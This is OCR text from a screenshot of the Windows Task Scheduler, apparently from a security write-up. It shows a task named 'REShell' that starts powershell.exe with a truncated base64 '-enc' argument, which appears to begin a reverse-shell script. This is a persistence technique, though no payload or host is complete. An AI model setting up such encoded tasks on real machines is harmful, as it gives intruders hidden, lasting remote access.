 REShell Properties
General Actions Conditions Settings Common
New Action
X
When you create a task,
You must specify what action this task will perform.
Action
Start a program
Action: Start a program
Settings
Program/script:
powershell.exe Browse...
Add arguments(optional): -enc JABjAGwAaQBlAG4AdAAgAD0AIAB
Start in(optional): C:\Windows\System32\WindowsPowerS
New... Edi
OK Cancel
Help